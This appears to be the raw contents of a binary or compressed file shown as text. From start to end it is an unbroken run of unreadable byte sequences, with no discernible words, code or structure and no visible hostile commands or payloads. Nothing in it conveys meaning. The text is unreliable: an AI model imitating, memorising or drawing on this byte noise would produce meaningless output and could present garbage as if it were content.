~����=!�V��qT4J�cR3�c�� b������{L&����pG�P`����P�?$g�E�p�dhT�S�Y�D�p�go~��>1h
�P�?��Q�$�t�I-����x�K$������T��?̜�c7��M"��
�<�G-��h!�.2�#K�h c�k4�n+ܣ��6�@`
UTR^�Զ��|�TK)�(X]UJ�X�����b���2���^/�$�5v���Kڴ�k��g�o��i�����	P��������V0?��QC =|e!�ڥ�G���7f�\l�9;u&��"z:���g�X�}�[Wn��9M��b�̤3�c!Y�r�A���gY��`��e��j=�CV��D@������z}�ix��柚=-?J���JT/\���]�Ò�6�9Afs��D.AimW��V��#�ōnibA���&3�I��7���{�k��(�8��Q��A���5��H'�7��}Nt���e����+�	���:�E�*��d&k�t����JE��x�K^(�GJ�T�y��ֲK�TO2r|�:�W\��A�0&�K��"	l���G`C��L�V՛m�&���C�22-9Xx�>���i��`�qA�Ll8�<i 2�l����>��A�uc�G��@!�'?� ��0��nm�T#�W$#��he,����T�a�G��EQmR�"��R-b�mV��o��3�tod%��R�@�/����$'�A)n�H����ך�D�w��2�i�}�,�D$���a��x,^oZ�:�.���Ф�j!`�noJ�\隄��E,W�	���JSy�$�:�M����^\S�j�5���e/���b���a�1���039���3���RX��*Ǿ������4XN~������ԇY+�M�>����¸ɝ�; ��Vte*$a4�#��V�E1�BqC��
q�2�P/��G]�(�)R�����=����6��-�\j�L�fW��o�5������.P@m��hTB]�b���Zǐ0�bL�pF�!T���s[�sD����'��Ư�9IYY���$VҚ+ ��41�e)!�J������a�<p*�����[�7�p#u���>hL;_z8�>�5����V�|
3k&���Fx�M�a5���*kN~Va�1�h�Q)���_�j2��>l���`!���]�s�oȋ� >`�Q��s�+�!>�>J����V\�H	�a�F�V�t�%R{�Yk[g����oY�6���mWs��N�6���o$P6cQ2�p!l��SH 5�� ���;������I�F5�E¹ �1L� ���V����:���NƯ���&d�+��_)[G.y2^w-�W�y�u��L8�'�O��m������{��𼇂)����z�f�r�ol@!��j�1й��My�[�Lc,%,�%)BS���Dz�h���e��di�4s'�:l����>�x�K���^����jT��?C�D4"Mą
���AǢS��[��o(��J�R�v	���o����f��u��o�@7F�	�X6���F�)���'�X>ӯA$�RGQ��i�v�����I���(���HL{N�ds�
�r��X���j����]c��m�q�h���+�ത%�y��
F�����p�[݄�\o5ƫB��b,MAv|���^���_�M&e_�C�T�NF�a���0��������.O�����R:����.����\~ g��`&�`ƫ�(-��� q��H��r�@a�f�4�� z��@ȣDEV �F���h��H��+��l�פ�
U
ظ���r
=p��v�76/�z����HQ�/H��ti�""�A�Z´�C��P�po[�p�ڭ[)/���V���4��8�ƸN2"�g9HǑ��-~l�nȾ��b	����
i����Я�L�6��"�̥�4F;%H�p�2�Ͳt�6���L�~�H����憌��̀Џh�R!>�nU�q�'����,��M��INR���nk�KҾ���K0]��l&�f�B���0Ak(�?����� 
�!��nhP�jU��	��	OjJ��ת����(��e���"��-�6AE��L�q*���3\��G�V2"
� � (�G�f�&[�&��&koqy��{ �h���(�"�.�(����)V@o� �w
��r�1,��'���z�'z�����Q/؁��*�T�|��<��M5l ��-ͯݦi�a�c{d����L��'��!,���¶.��̐���QtDFa ��aR�8���q�i�
A�?�@gdG��IF��5a�O�n�d@G0MӠ&f8�k›��\�z�	�G9�!gm�
qM!�f�����������Ɗ������Oy'����ʁԐ��2`ԏ<%�%'��S0�q2'��b�(b�����܊)�Og�ތS��&5�� ���Ǩ`+,y��:N2,�O�li<7����\���o;U@*�-0#�#�O\2��_^�$���'�����r�d��4avn_�¶у�`,d� �N����R�M�H�P�0!
�?��f�@	<H6��L�.�؎�vf�+f�0Ff����IbO�3�R9G�O��	�k:�!�!1�"y'o�
���MR CCq�S:B���e[%bE����O&)�;�3]E� �	|�l;h4��Z�@]eV���r*��A��r�W|�*��]Fq��/y�C��<?4R���j�`��rQ|�rX+�&X��L�3;�;]�=e��ԲFu�&#�r"H�~�W��H��1���I@@\A� ���4�|!.O�<�aI��a5�lpF�r��Lc�LkS�n���I�"$��L2��TeU���9�3
���9W��n�"!�;�D@11���s����Yr�bT>9a`Mj3'sE�
B�.�}��������r��l�)m���(�� �Bu�&+�O+ ��`�Օ�U,+���{�u���UaQ���KL �3���	ʁYϵ��[yc�^a�X6�`�[,K~�i;�^��Qd�0a6s �)R��N�J�p�tai �⣟��6]aB>���2�L]�Ȼt�rd�reN�c]JH
z������:��z2:!2Q�S��U�0RMH�gi	hťpN}#�j��۔*�0�"[�%���T��S)�G~�3����"f	x�(��V]�vvU)��������E������v��b.8x+	g:ց�LND��<4(���Z/�G�Ec�D;X-�p��`4,F�{�����O{��f������e�xn3���e(Y��C�.VWu�K�5�ȧ��u<�(/4�Ah I1���@�?�Xc���hp� ��)�8d��7�#�k���9�+f������r2��{��{��lq���O��<���\;�?��%��R�7��� G�GU�
�e�,��k��.�U���k�)8��$X���8��{�"���B���/��2x>C-������lQ ��x�(p� c@�G+P��6q��]	v�r=r��,~&[�T"M�ra����rq缅�8L?�d��t����Lu��P:�دt �x��w����?l����x��i⮆�8�7d�8�7I�y��s��fR�[Z{�N#�� ��t���@�pZ5Y\�4-w�Te�S�7jI�N���7XV���WiW�5��:��	4��-lx�}s�
��V$����Z���������Y<4��ٚ��G}m�]�l�3�}�m5���V����H���#��`i�LUH=]c(�ev�p:Huu!���5��z�`G����+t�����=f�j �G��7֣'jEf��ڔ�M���
dx���kHڥ���i
aZ�m:{�HBj�t�{w��/�0Y�8�^��������Q?�T��ۄe,�ڕհ~aY|<���)�W�j�qu�v�vf'��-����s-r­��11n����ҙ�u���/h1������J1�\�� m�fc>�����"!B#[�xb�[��~	a�i{��8.�c�
p���2��P��)s]��,uE��xuE� tA�t�7Pϋ���x���>���X}�w�5�X�gd���NSH��h��?Z����]��	�O9�[�kJQ���-����x�?�켹�2�}��]��5�ڎ�u,RYX�[�����{�1��U����uvul��{���T F�֭��	���M8���4�q!��9ɔ�����%��V��"d�s�����$;��! �&В���{�\;����'D��G ��G�K�ְ}��3;�f[d*���|��I��=�� RwuD��^-�f wF):
�r���П�!�����P��
�p����|:|}��͗�97��nw���֪);�^�������A=�U}�Uϒzk�)����:AwuW�q@���'N,؇}�.܃�5�v�vz@\2��Y�<[������G��x���+8V�A�?o&S���NX����pe�^�~^V�YGʃptA���
�@$�I﻿�����c��d$���Wh`�iPķ�;�x�)��a��w��G���=ޥ]��A��YV�;�e��S�-��o�$Y�C��]#�����[0X�K��Q��_���?w_v�8q���*���(�Ov}ET�O��ޭóB���g�����J�hT�FщW�j�H�Ū�g\dIƕȨ��1j�[�����Z���$�r��j&��"�7C3��	\&���A��Y.9JG��4�Qv\jZ���HC����k$lX)�	J�&Y�`r�J7n�quٽ�Q��`�\#�K��l� �V�Ŋ�z��C�BE���3���i��� )��[
L�Ig6^�:���~	5�3�ͮ=&)��z��͛��Á�.���l5ʍ�NN
��ԡ����fܻ{��=7F�g�e>��2� 8�ҔgGT��1��#�[p�~���VH��`���N�t�"�4�'P�`8A�a�C"2Hb��tb��r2[���+�sC�6�F���R�;�A��LŴ�LA�G_�;�@�><��V~s�9�L
�|T��%b
Cf��YL�c����a�IP|���1��D/)e	<X�
a!���b��N��Ƣ�~1 �U8鴓��dTOh��ug��R�@TB	~F8��� C�,��#b�1�m<���[t�:W]vi���j��ȆJ���R��4&�;�)񁴎̀
������Z�p`�	ʨ����͸�
��/3E^�L�����s��ۜu�e���m3]0���[uڽ�]�2�qx�t�{�qA�ȉF���_�"�*��|rȐ*���f�H
nP�C���\������Ȧh"�B���8F_u�O���c:�X#�BJ=����DQ�l�@i�NB��UfI�3Tt�6�p����h�	7i���g{l�V��P�	�y!qӊZ���U)b�'8)�<]ʸB��b�)�K7�+�|^���u��8�S` � ��1�4k���J�Y��
l\o��.��f�����*Y�1@ �f�Vf�=�9�dQ��I�vk�)�n�Dr�.��K���nW���F0r��������Dw�+̿��@�Ml��:6��EiR���C hH;\C�f�=}��r�r�@[�Lg;Q���"�EG�J��r�j7z��fȴ�(H��`ߖB^�KޘR�p�*��Yr�ܶ�(֭Slӛ���MK%�B�/��D�J����cKJ"��bD0L]�SgМ^$�����	�J��LU�c�.�S�)����jW��]�vI���wÉU�(������摅P�b�Sd� �ء\�C.�W�*��\�_����-g9�S�w�3�y�oұ��Ű�s`�X�(�%?����d��X@��$��-�EF@�ÊM�c��?#T��������=K("E�ph�\��Z�4Z��,L���h��P��NJ ј(b�C\���!%ZTK\r"��6���K"e���&,��FˠSHҧ\XA$b��j��JtU8Y��rD�A| F�9����L�� �ЌL��x�����0���Td��W�2���]$E��=�%����B�R?A��P)'��r&�I�
p�O��L�,� ���k|�#�\�׾9`g�͠s��K}�O9�+������6�`�X3�ް���H3&&�V�=Ԁ�xO�TY�tۉ�pqx�*_�i��V�����|&kA�䧲N�	���VY��`.����C�Zyq�C+��E��{7�Q=ht�X���>Ő~����2*¥1��`��MB��Hᩃ�a�:Ш��I��r\�@�\H�>2pu�U�ۊ��,��4FS�D*�,�{���*ɷ�U��  ;1�c�P���'f@��l �L��z�шF�qW���K|e���-��MKZ_Fv���Wg�G�V_�4�2�pf/̱V�5�����vτ��k�a�9��aحO0�.��h�pYւ����O�@)@�\�F�W�+��
������N���x�{�T��FWS�K��D�����h��h_��Tm%�b�F�A�!�-bE[W�$��NQ����N��qJec>��9���'���)0��ZiM*dU�gd/��`iy�j3�tK
���Xv�t�����E@�ִ&��{(�[��rh`IX"I�	�dׅ���ϖ�ri�9�}�f���sjf7ˋ8q$�#�v�9G��4��yf��ٵ)�s��3����&o�3js*(0�|.q&�y^C�8a0��FۺDs̩���e�Eu�F5 .%I.���vk+=!����~��k(��nS�-��þ�$��'#u�:
.���TWp�T�a��j���N�c�P�0����'���Ylo�q��xF��q�uLָ�W�$���������_�0�WFٳ��E�%Yx5������:���]c֬�阮.'��)_��I�S��ė92����[���s6�3��l h�S���8ފ�(Be��:��FaSO�uiO7u��i'��u)�u �O�3j�#uP�C	�#=�>�5)@Ei�Awqk��%�&E��k-X�*�	��`�/W��h�vN�&O��xKUHNE	EH	�@G��fyb�W1�U�@��@z�� ��b�#zY���+�{cH�&�ƶv�du��<�+�WZ���|��Y�tq���uzEqr3G/�:-�Z�G��}Ąy*���9����}̷}Pus�hy�g<����PDl�t�t�GU����EO�u8��\h�6S�(B�jB�O��u�sx�v� C���d1^Q�#T���W�6p7��DuDe�kC�6*&,(&׸w��wdl\�S�>�'����UF"A�w�A����.����r:��$�v� �|�b�`�q�b��̳
~�n��_�z8F��w���� ��iC+�	j�=�!K�d/eeG� C�4/�e頉�g0#����}�4�y����h�)l6���]B�X1�L�L8�~�@��pS���x�3�'�2�ST$��NG�pi��
�_���u�ŀ��k�2��8$O�;Dv�u�5#`�'���86�6u���&XBhB���kX��aiN,�,땃�G]��`�q2>qm���:��S�G+B)*HQI��'(fU�5����ǐ.J��,��dyc�����ʙ���o��nW��7W���ɸ,	Y�!Y��K=��s6�5IfGy�!�Y�;�cqfYl�f��f&W16GgӇ��s��� AgE��m_����K��"@� ?��^��\Dd_uL$�:s:"hB �"�0�TK@�f�P�xC�
0�v'U�1�woSW��t37���h�=Jl�)-�(' W�y��j�6j�������KSJ+�B�`���G�r}�����b2��ZH%�=�93�<Ɖ	I&=���I�rj�ȉ�i{�# ;w����zhe���Q�:�%f��1���8:ꃓ́���Y�Ǔ�ց���~ꗞ�zf�s)���i�13�%���›�+����ts��_S��� ly�93 �
���s�ӥ�
�4�]"�
�vj�8vgw^=2Y�Qwí������Mҭg��U	�7Z��8j��UA�C]�v(ŦS

����qN�֤@�����#�Ih��d��7�����d���b�j�{�w,_P���� 4@��b/��b�#M����r�޹e��.i���J5˲��Pq���H6��Ĉ���z�/HN��`*��J�T��U������@�pm���3���!�� �Z �$i{QQ7wO0  ��V� ����J�;��(����Y�eA^"���SS$�Xw�ɵ��wC���k��6<
3������,�����#�'�j�|$�w��S��@=�� ۣ�8T�4:��.\ڄƠO�yu�a�'ꦅc:�`i�;`�� �_�=�[�K����ً	��dwE��;���8[�>9��bsE�6��ZV�F�rф�?����	�`J/����+��۲O˿ W����{�~�D�u@[k�=��y* 3�l����o�`�`�P� )� {`�wۡ�{;"�8 �փ��':�4�Â�z����&�����5����5j'��� ��zw)5���a <�y�z �jAIwtՆmæ��(�x9�Ï�bn��Ij�G񻞸�ꆦ%y�[zj*�ʛςѲ
���-�{��;-rڼ3�n�О>��חx �0	�z� 6I�Dۨ��L��o�Jy�ie�)��)g�,M��b�۰���A|��Ր@�D�E3���
n��@	р
�� �V2 t[�2��P��+�� �0�� p�4<�{�伬�� ��9�Mu@��I(:$�:Ce�QZ+k�l��И2���U'>���Q��NDR�ۚ����z��K�������B�p���mIt� ���y��a[Zs��st��ªƻ���b���k��{�É�:=�9����L�|�D�K�q�qH�����wԇ6������,��K��������;7�Mmˠ
@����M,l���80Ŭ��x��Lv@	�̍[��������j���, 	 ΅]��Lο��2,]�h�[2F�� ��h�ת�R�\����Lw�)�f#�J<������-�j�Ul�H�x-m�LN�ۯMT���� ��)D�PM�Z
:	�P�~c���Ǜѭ�tՐ4�ǡ4��J7ݦ=�݀�?��}�F��1��5Y.{q�lq��O�����L�	��y��ݳX]��d�։Q���+M�e]�P
nӵ��$��q}�B�Z�̐Oq��\�� ��͂΄]�⌬�=����<���Ќ'��;�)���|l�!�[�F�ό�I�dL��e7M�>>�ݚ���4�E�k8�2k�x?z4�y��M�P�1�9�WGŔ���!��F;����0�t�w����n5]�k�ȫ`���:M�	���\��E��/�|��|�Јa6�C����ɔo>��=��)�τ��h�`��<�a�~����`=#��M�6?pR�Q�nsK����rK�	��)�ͺ�+L�-����y����`f9>*ƊW���ه��P =��<�w���>D���C`䩍䲦��܂��[� �-T[�*a��}24�_!�7B1��2��]�f}%�ƳiZ���'���b��bd:�ǻ
�I�vN�w>�;�yn����ܓ��F�ދj���>n����!o}S�f�'�罾T����F�Y�b�PޟA/�����N�&:��P7�^b! ��%��0 ����~� ���P�
�x����2x�KC�Ms���44u����Nk�-�K��]a'ab9�	h���ʺ��m^������t����T��B�v�T��R@V����)]�U�>�b+�y\�2]�g����w��/����!��I��Af]��|�9y���¿��%PH��3O������w���dt����gB/~|��Mi̰��J�%B�PR!p��j��ž���VV��$.�ь���O ����5.�h�A��B��>�+�Un�EwF0�":���c-
7Hv�"�S�-]:����4k�|v3�N�>b>iB�W�bE:䡙D��\�ʇ�T�'�s��iԢW�EZ��ذ��cb�ġ�G��Wa[q˚�{/�W��F��F��L~�,�m�bh1.8&ŨS,G�İ��6f�#K ڑ�f�L�v"C��[����;6ڟl� 2�Z4t��<��ݽ��<��c�ZF*F��8:s�~&��9g�m��]�2H��C�^��'�ݷ�_�}i"�V����3���9�?f�X�@Jħ�96�?�X�O4A�0��d��HЫP;���P+�DtD1��p A�;x ����F�
e
���G�V
�[�� `��H`0���gx`������2!&Rg �B� $X���15!3L�1�GZ��hΈ�$;�	�>=⨖�NJi%_�Q'sx�j*E��'>��(�.�ѡ����L��J�N�J��H8����b�-q^��U��
�-�l����W�4���N��.��Η����`�kL�3�ج��0��2,��O[���F��xh��C�7ru3Κ�Pq���Ѝ�7��u�QX�FZd�S4 o�,�ξ�[�a�6���R�%��� A��nA���@�f����Z��0?lU�X�$��}e�Q��JƠj�T�DH��DRJ��<r�� ��P�I��rK@���/����D���.��M��s�b��������@K��C�)R� ��Ѿ��p�J/E\�Q�,����0��a�&:�q+RK��T.PUuU��JSֽB?W.v����@-(�e-��.Pc'⁃��U S���:�%��f�o.�p���t���y�e7�w?�zo)wf�j��/I��?�nO�v�a�����6��3�������O_H�>p��`�����c�[`�*�<Հ�9ϻ��pv'l"F�;\�B:��'��նִ(5�HO� ��4�JW@�����1bSS��D"2�Mf�H	s�B��
��ӟBb7A *���O�(g8�+v��x68��do8��iT�kA`���F:�
O\�H��G>�%W�[��"+��q/r9;2��q�uKHU����&w���*�, ��;e~'-kM�b��q�?�F�s��5�����{��`	"�l3-X�b���Shd���w?�-���Q 4_���oa<� ľt|̀LX��s<�x���:�J�m�b�x�h�A�i�ԍ��Ś�!0s�@�d�4�]8)KJ��A�4��	��~ĂѢ�*�E��HCeh��bH�x��ԯ~%Q�		��J�&�:��&�щ��!�)�tΎ���W��G���G�UQg�JҢ0`��`&Wa����%6�o����(K9�R2��4K�<]#�]�@_�^k�w�i�O_�ʘ/'YU&��<&�N;0��X���X��Sb���+�黏usd�,&��X�=��,��c�gJn]�9���cq��TBF��nD�S�hR_�����0�2|Ԥ��=�iuVF+�\��)����4�
%S$iI����]�b1���%Ҕ�e4��kӛ2��;�\&�F��mNC�#Q��C ������t=��u�:��x,p�k��㗿��1����JkZ�u"Ԇ�\��Nb�Y�b��L���W�f@�*�d��@S*���]��3Zj�C섐v���}�c�4mlaO�B�;i�iZ�3E�k�l�����Q�cT�Ѯ�P&��iJj��z�'%- ��D)�\�љ��@��L���ֺRܮ�|�~*�r0�xg�-�����3{��H/�"���iQ�K��"��oU"��Q2{=�h^jP��uqr$�2Ia��X��F%�;l�U��!)Z@���NV_�ѯk��flP�lP�AjW����i,�,���f w�U@;�c&+�u|X�5O�:��n
i����e����3C�|k�i�3��S��B��%D2ҙ�D%&�����z��J�HM� r�+����'7�&8G�6��@y�bv]]?��'�3���^���3�ý!F=����"ty��J���EV2��I���V�J$EM�Yי�>-\��T�V5��!sLa4eul�����3vrR�ϳw�p���$���1�I܇>8C���Gn�n�Hv^������f���!z���p�w��M0� 0���w��, %/�>�.m�U{+�e�𔦿ܒ!�0P�@�/ͷ�ϸ�`!Cy4/��G�\�7�Y��������n!��'�7��fT�y�y8X*Һϧҗ��)��X�}���+��䗏����S㺮�3��s��j�Ss���5� ��6��c���:�P���
+���my6�3AD�NRA��S<I
�D��dB� �L�&ʫ<�:��r��<��82��,nZ�k:��;+	
��� ԃ�)��=-��m�>�k"��	��=�@����!'�1D��C[X�6L>XX(����J����G����@����(ʮBQ�����3��ѢF4?G,#�z�JK���p����k������>��*�����.�K�R�p+j0�Wk���9Z��(�	����M��;���c2�++m;�<FH�d��6]��h����
��t�u��F�����7�j&�ɬs�#��iY�����As
-�
*�y�Bi�z�Ik�A�"@�!(��s�(I(�ɸ���ˡ�@x!$�X�C�K�<,V��c�D���?��<��Q� �����S��|4Hk?.���[�Kģo0�NH$8������LqEN4��B��kI�bJ�:�+J��
���-hM`M(i)ċ�L@G�@�d0n+K
1��:Kb��dKQꪸT�.�K���x�KPR�6�p3�h@�7!c����̃&S'q$�Ȉ0�l�j=t<�KzLU�1���y�71�T�3�[ �KJ���Ⱦ��@H��i!4��-Q!���1�82�0��A��Z.5Q�OJ��zE�۾El�:���Ү�H)z���pE�\)�웩�:���9�iJ��4��Ĵ���k��<ϿQ��|�Ԕ������:�hO��J4���*�5�2hP�/A {Ȍ��t�ů�;5�^�E_,P���
�;R���P�Ĩ�Q��K�<5���e�<��0�̟�[���Am\�b�L5BuD2��J���7��=��w*R+��֐���I�I$�R8�5D�83��۔���ܬR��8��D�����Q��l�֑O.�3*
���.:���t����H!���S-��.$��JL��[�*���"�7����H��.�C�Pk��O������E���̘c�ƹ+6(�ǃ2P3%U�`U��_\P�\����ո��%�� �k�/��W��8;�1L\,ɟml%�<fH�_��j���:2��n�L)K-'�Gȼּ3�#�����&���R�!�U(�l>�S8�8��M�yȍ�M�qUO��r %�D$5���kS.zӠ�N�I;�SM&�s�G��J��:A�I�p�Bu?gH�2�E����lT��I�T�ÔC�Ku�D�ϴ8���E��F&�E�E�$��<ф��ǸJa�SM�"�UT��\}�
��$Qu��e
�l#M��,}Vw�<�Đ���x|L"}=���V٩�lǉA7�LWl%����#M�c�6qҘ5\9�RP\[?@�W|]H�r��l��݂HJ�<DS=,�S;XlX7u��)���î0���<������N�T��C3�:3J[���N.�T��P��V] ���Y�Z`jsKZ�ēеdZ�=�4N�\.�T�P��ެֲ��٫��`�,m%,�;ۆ�ǽm[m-̻���t��m�F%�ۣ�ɼ������N`�Ҡ������o8����H�����J�5�8%�]�H�aC�
_$��E^�l�}a�uT!��	8ɔ����@X\�K���B~��E�9�a4����R�\4����Oܜ	�$^�u�P<�R���u�ؑbF��ņ\�x+c�	_7�P�mU8�$��]0�P��5��^e2"Oʨ��K�y^�MB|��2�qGi������d r���L����t2�QP,s�ã=t%A�6ؐ��2�u Q	��!���H$�-
.��^ޭ��\�5�tYRI4�j᎔��}X���R�NՕ��	<�,r�g/*��j�S!)b$��-���N��˙�Z�K)F����J���bH�bu�b�$�a��ޕ]3Ռ��0P�a8�I�C<cm�ާ�5W�;�c�.��u�6�c���6��B�a%�l
��E��yVq���y��m�J�����\�q¾u �-��e��V���$�)E|�(���(a3��8�4>]�!]�&Y�~����X�B�q.!��mVk!�B��
��)��<w��^�$�#�{O�=#��g��g��#�b٭�!^�žg�*�e�Y�õֶ�TkF�>XwVO�Yڇ��Ͼ��MX��h5��<>S�SO�i�`��i7"����
FgՏ~�<�Ͷ��B���a��ϛ��FdNΏ�CR�n=*Lf3+��%�B}L8,�s��d��ܒ&���Q�4\3��*�!&��&�M8�ԯ �f��ȾoG�"��᎐W׽f��k��k���!�I+碓gs�	��I�+�_U�-�]o�]{�b��T��o���9R����r�ޮ	m^˄ZE�>�@U��m�Sm���5����@���\m#�U�
m�$�G�!<�d���[���Ă�,�Aκ����,��s|_���h%6�n�òp���<�ł$W�RJ��|���k�CC�k�����2����!�o�t7�O4��.�oP)RI��pE牏�4��
��,�N>�?�8"�@ldV��b�Y��Bt���[�ء���\�m�m�Kc��F5Ѯ$�AvWm�5þc�4�܁F�&r��5%��j�G i=2W��2�<r4n�4�Q\-?�������4�,A �n4R�p�::���R�%�Z�4k�n�蛒7t99���oU���L�Eg�@��+:?�Nt�rYG��/b���B��S���R
�e*u5�*�4b��^#9jxUW٨l��_����9�J`�cQ��[m��!'m��v�>_�&d�vU=��_v�O�m]nM�V*�۝��4���Viy��ւ9{-7�Y�ғ���izdo���� u�X�|����s����_�9���-�.H�t��t�BgN�0�q��FG�;�>�����I/뎟
D�����+Nf�,y��tT�EZdxE��:�ݣyɿy���0 ��gP���`;��3����ȝ�m�r��c��q��q%Q��h���
�c�4r!���<����F�0��d���M�rW�-'�>�V�i�(�v�h�h��`հ8ʉ�?2b�xk�ĉ�&$�L	(�8)��@{�D� �0^&8 �L�l��y3� /A\�y�@ Bjki��LAm#5*�MA�Nm�"kU�^�:s�Y`R*Tx��^Xo^�,��*]^Cܶ壧"*������g>��-|xp��;	ِ�W�YR�#�p�Fc�@�Ea���\)�f֑W��W�0��o��g����he�Nm8��[�3�\�D�Dc�7�#ԡ�0�+�urԹ~�#lбeʮ~�v���=��B������PZ}���u�tk��}����G���@���7�'j7�6�@��u��">�\ �Xې2�)�a�A��B�1� cA� t��a�P�?��b��($���������D��P%ZS�u������ I��;�D:
Y$Ag��f��Ht�C�9�E̼��_��6�-�yK.%�ҟEJ�+�t�..�`��u�R�F=U]�]ꔦ�aY�%�"�%bY��TZd0�����k��֘o��ج���)dw�&Uz�5�t�11_'�pq�"����l���Q6�a�mg�!��Xy�qѝ&�1�=��u�,|>��w��`Е�^��h��'���N�_�X�h2�p��lp�
]��v!"$��1�gd�e�8�Y2�C.�А`���.s��@�A�]p���qI��?Wp%�7Rt�6�̣����I�l�Q$��pb=�&��f�`�&�Y�K����1��� PC���1eKRIPi���ZW��-�9R�*Zj�:����*�R�J�k�'�i��j�aO�Л�z�Wv���Q�����2a��}Q�k��jK;�����ނ��r޶���O�ކ���
4�>r�#�(��=�$�̇�lq��S0��	��3(!�.�0}oo�s�B�!�Nj́���L�9M#1'�hF������&��H���8"�l�@� ����h	�	2��d�iOkզ�&�5�)�qb5��9�|�${H[`����$m�Z[�jH6e'������#�NUH\VNd*��n�X\����iN0���&��.��s�
�{�c:�HaݻL�@�6r$��]m|C�L�w�[M��5E�*48���p�W/J�4��&� ��|d��G��;��W����U��׻�� u��`�P�.�/�~Bے����eT�G�� ��F�ԟ�"(�	Vi�K�3��A�p�",a�LxB����&֬&�1�X/�� �'��m' AO���$�<��:�b�	L �Ѐ��Os`������G�|j8s�b@]��0�
��㕯*z+�I��3��sHR�A`���Ee7G:��.n�#���;�(tq��� �1�v�*�R�%6��P'��+?	>����^����P�O}�[�+�q�&=�h�WY�[0F)
!Y��H/e�D	D�Z����gT�R-��.�FJ��6�Wj^���nю8ڮ{�KK�9�ű>�'�*�C��3R�y�;���,L�b�ಅ>'�T��E���Hf��e�D}�9�5��ѭ�6�� ש˪�aG�5-�3^�#/:�N��Ĺ�B3�?.�*��خW���� �E���a{8i��*u|T�� �=���\����4ġX�h�DQ3��f�(�D:R.ъW?���d�͖��b��T� !$(����N���	X`NmN1��M��$ ��PG*�s&j�,{���MQ(��J!�%-���8��6pd<�hj� ����r�C����,K4����e\���ǩ�����ۓ��6����5�cae.���03�m�6�{V��I�z�Z�&���B�ў,ނ�>V
2���o��Sh�x���X:L2��,�b�p^5��	��%�j\7�a׵�n�
o�A��ؚX����b��tŠ�8 �?�`n6�I �C**�p�2k6��S&K�TA��(Ge�߮���Jv}cg�)����=��{�G��é�8�Ha�Z7C4��"�3���o;��1��&�� 3x�\���e61�G�t9l����H�g`��4������<��|j�-_��c�����g˯З����G���ڭ7k`V�jk\��c�Vu�>�k��Il����*�3�IE���`X[�� >	��96 qQBvI:�XE�Pz7T���<����.oSC��~��%������uxXy�cp^0��6���p����'qcZ�:�6b�So��#=桼#����zަ+��b9��iIk�3_��_��ԁi�p��A��V�hL`�H��7�+��8��"Xk��cg�ܒ��������6�d�c3K��l�ṓ���i� ;��Þ��eE֢�S�e�l��^WV�֝Q��[��[D1^RT�DF�\R8���$��}�$B
�T�Q�4�q5[��J>��F���Pv�ك��B���!���8�����%�^ʹ\�-!��*��� %�|���,1�T��ԡ����	�W���h���}aπ_�+h��i	7��!�p�^����ո_4��x�A����D��<�;i�N��$n���PD�� �K �%`�ֹ�V����	z�<ٻ9���&�mq�ڛq��� NA��bz	����~�yލMNtQ�G�����ZR5�ײ�B��I���I�F�^6���&m_�՜���qaS���1��_�a����ݐ�U�XXY�Z�!���)d���*C�L_B�����5��u݊�]�q�]d�3�m�E�I ,�,�PM�����$P�]��M&*�R��	�ߥ[�X�aJ^H����+f�"��-�[f`.rH9�;B��|	
#m�Q~�u���^�I����`^�7�6���wTaxiS@�� wl��Yn��_��^!;N��޿��[��r�㩉��=fЁU�Pf�������,dg�CB�d�!���EFM�b�"���,� X  ��-X�L�&m�& @blR�L ����'߉�(���~-�kj�V�b�etr^�hR��t�[A,��FT~� ���`�R��1~^��KA���Gv��.�p�^\d����Le�"�d�3�`��^�tR�����8>a_��Se�:j�_��jf1]X��Rǜ���U�YE�G~�e�a��C]%dg����!h�h��AE*hC��F��Fv䍦����6t^s���� ����>m")mJ�o� 9�$���g)���5ǳL���H ���mSn',rYH4��"w����� ��U })ZURr��-�r	j�9T*~�S�αbht�P#YP�@b:P#�[�� (�N~�ل��{�c�ק2h;�v8�4U�I�_.�]�fn����5�W�Ђ	�4I�ݕbv���!��h��#�c��EtP��&��hG2��l��Zxk�vk�+>�^��.Eސ+�����!+��&�i��"��V���,rg��)�}��3l��ܙFm���j4��5�z�2��b{:�P��t����%��ȥ\b�v������푋ƕQ4B���ʪG9���^~_̱Ҽ���ͪN����6k���=�	1�ꚰ���څu��U�!]5�:��N�C�hE��f�[�e��"����J�ղ�4��p�����V��+=g�����$�x���Z���+�+�����|C)e�T*���t�� ��r*�mM�b�V� �1�w���ɧ��,̢jyM�Uł��g����B|���8G9�n�J뺇�mЦ���Ԁ0@��,���8�Z+�!->[/%�dN-�xo����g$v(4�f��(GJ$��&���"�Z�`د�(<��*�<��A$.���@�A���d�δB��E���q��I��E�s~��KjMnz���n���R*F����1���Ri(,U�i���1���p����n\�9G'������e�R���U�P���^z1��l�H�3B9^�������-�^����I�Lf�E��9�D���af��~r&ߡ�*f�V��.���I��(A�o5)2Gb�̸Q�@#��| X�%�/&c(l '{2���&�B(���o)�����+�[pT�|�G�\���G)�����Y��E�鲚�gAa�^9P�=���,,�"�>,��p-h�,�^�7���./���DOj��x�M1��o�ˢs���;���.Ȅ��)f�6�ު�Q-���r���o��h�Ě�9P�o���(���D�(��!���Z�����>�YG��$C����vCJ�t'��K��&�t)�)��+�����)�'x��4�`�=n	�0�5���z�T��g��dp�rlHM��4�J�0������;/�<�#=�\�G��Bz��(��Za�Q��s�l�N�ht�n�/|�c�6��ʬ�*h���2�F��>��_�.d+�}�
gB���h@4!ctض��&7iGg� �H�t��7 0L�4'�6M�K�4K�6(�������Q5��%lpPK��j�!��S�Q?,R;�.s���k�"�d�gl�US5�8�)����r�V�M,���i�Pw�MY��^9��Y�U5z�0܌��:�,�ˁ�̚��Ĭ^�<wl`��~�I��8��*7�%��b��@�c_��E��1eff���z�]m_h���]MF���Mk����ï#�OV%PD 9��A7����*/����� wO��p���"���3�Ο��Tg�3'5�Zw{_�Ds��	�
�J����.+��2/s.� X�7nm�{{^�~��P\Y/�1�������~������c���j����c�8�;/4s)5o���b�1���]	t�̈&rc��3U�A�B*�����
@?$E�� �8�\4��8kv����ksMaL�)T�ApP{�g�|@�w{ 7yx����GC+�t�:E���06g�T@�,?Hf@/B�������9v��e�Zw��s��a%����Bn)6��w,��Zhv���r���.�x�+&�2�`���]�l�j:;_,Φ<_&�hR�Y^/���L/����#�e/j�!����a�?t��z�=D
